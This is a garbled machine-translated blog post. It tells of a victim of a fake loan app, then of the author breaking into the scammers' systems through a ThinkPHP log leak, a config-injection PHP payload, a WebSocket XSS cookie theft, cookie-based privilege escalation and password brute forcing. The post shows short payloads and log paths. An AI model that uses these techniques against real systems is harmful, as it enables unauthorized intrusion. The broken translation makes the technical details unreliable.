0x00概要

ある日、オンラインの友人が著者に彼がだまされたと語った。だまされる方法はユニークです。私にはお金がないので、私は融資を受けることを選択し、ローンプロセス中に悲劇的に詐欺されました。

詐欺テキストメッセージ:

0x01詐欺プロセス

(ここの犠牲者はXiaohuiに置き換えられます)



ある日、Xiaohuiは携帯電話でオンラインローンに関するテキストメッセージを受け取りました。それはたまたま月末であり、厳しい位置にいました。 Xiaohuiは、アプリをダウンロードして開く誘惑をかけずにはいられませんでした。良いアカウントを登録し、ID番号、ハンドヘルド、作業場所、家族情報などを記入した後、私は20,000元ローンを申請しましたが、長い間受け取っていません。 Xiaohuiはカスタマーサービスに尋ねて学んだ。支払い後、VIP料金はローン額とともに銀行カード口座に転送されます。 Xiaohuiはそれについて考え、お金を失わなかったので、彼は来月家賃のVIP治療を開いた。

XiaohuiはVIP治療を開始し、月末までローンを取得できると考えていましたが、それでも彼はローン額とVIP料金を受け取りませんでした。今回、カスタマーサービスはXiaohuiに連絡するためのイニシアチブを取りました。返済能力を証明するために現金を支払ってください。支払い後、料金はローン額とともに銀行カード口座に転送されます。

Xiaohuiは不安でした。来月は家賃がなくなったことを見て、彼は歯を食いしばり、友人から3,500元を借りて、顧客サービスが再び提供した銀行カード番号を呼びました。彼は、今回は言い訳がないと思った! 20,000元、あなたに持ってきてください! Xiaohuiは、20,000元のローンの後、食べたり、飲んだり、楽しんだりする方法についてすでに考えています~~



しかし、運の女神はまだXiaohuiの世話をしていませんでした。カスタマーサービスは再びXiaohuiに連絡し、承認は正常に承認され、支払いが支払われようとしていると述べましたが、費用はまだ3,000元であり、費用はローン額とともに銀行カード口座に転送されます。 Xiaohuiはun然としました。次に、カスタマーサービスは、バックグラウンドによって生成された偽の契約をXiaohuiに送信しました。

Xiaohuiは不安で、融資を受けましたが、彼は数千元を失い、信用報告書に行かなければなりませんでした。キーローンはまだ取得されていません!問題が悪化しているのを見て、Xiaohuiは私を見つけました。 Xiaohuiの説明の後、私はXiaohuiの携帯電話のローンソフトウェアをチェックし、Xiaohuiにあなたがだまされたことを無力に伝え、お金は返されないことを伝えました。 Xiaohuiもこの瞬間にst然とし、後悔の涙を流しました.

PS:上記は詐欺の実際のプロセスにすぎず、すべてのナレーションが私の火に追加されます。著者はまた、市場での2つの一般的な詐欺ソースコードを簡単に分析および記録しました。

0x02脆弱性分析



1。ソースコードの脆弱性分析の最初のセット



(1)thinkphp logリーク

ThinkPhp3.2.3の開発、フロントエンドおよびバックエンド分離 に基づいています

に基づいています



デバッグはデフォルトで有効になり、漏れたログSQL情報を引き起こし、例外キャッシュ コンストラクトペイロード:App/Runtime/Logs/21_10_16.log

コンストラクトペイロード:App/Runtime/Logs/21_10_16.log

リークされた管理者テーブルアカウントのパスワードを取得し、背景

を入力します

を入力します







(2)配列は制御可能であるため、RCEアップロード可能なファイル名がデータパケットに直接持ち込まれます

ここでは、バックエンドが配列内のファイル名を制御すると推測されます(この推測がウェブシェルを取得した後に正しいことも証明しています)

アップロード可能なファイル名をPHPに追加し、アップロードしてWebShellを取得する

対応する構成ファイルを確認し、アップロード可能な接尾辞名が配列にあることを確認します。ここでは、閉じたアレイを挿入して を使用することもできます

を使用することもできます



ペイロード:sitename=11111 ')。phpinfo(); //

返品配列、文字列コンカテネーター 'のために、バックエンドがどのように処理するかを見てみましょう。 を追加する必要があります

を追加する必要があります

バックグラウンドにログインして、ペイロードが実行されているかどうかを確認します

2。ソースコードの脆弱性分析の2番目のセット



(1)カスタマーサービスオフィスWebSocket-XSS著者の機能は限られています。 2番目の不正ローンソースコードのセットは、ワンクリックで構築されていると疑われます。それらはすべて、Baota + Baota FreeバージョンWAFの最新バージョンを使用しています。

フロントデスク:

カスタマーサービスの入り口を見つけて画像をアップロードすると、WebSocketからアップロードされたデータパッケージに転送されます

WebSocketパケットを変更し、XSS

を構築します

を構築します



クッキーは を取得します

を取得します

3。カスタマーサービスシステムコントロール/PCコントロール



3.1制御データベース



MySQLデータベースにログインして、詐欺容疑者ログインIP を表示する

を表示する

杭州の通信基地局の動的IPは、ホームルートであると判断されており、トレーサビリティ値はまだありません。



0x03制御カスタマーサービスシステム

詐欺ソースコードカスタマーサービスシステムの最初のセットは、オンラインオンラインカスタマーサービスシステム を使用しています

を使用しています



バックグラウンドでカスタマーサービスのバックグラウンドログインアドレスに反転しました。フロントエンドは、アカウントのパスワードにエラーがあることを示しましたが、アカウントは正常に爆発しませんでした。



その後、作者はカスタマーサービスシステムを登録し、AdminidとUIDを介してSetCookiesを横断し、彼の権限を超えてカスタマーサービスアカウントを取得しました。

中国語アカウント==

ブラスト のパスワードを取得します

のパスワードを取得します

カスタマーサービスの背景にログインします





不正戦術チェーン全体

犠牲者とのチャット履歴

0x04フラッシュフィッシングを使用します

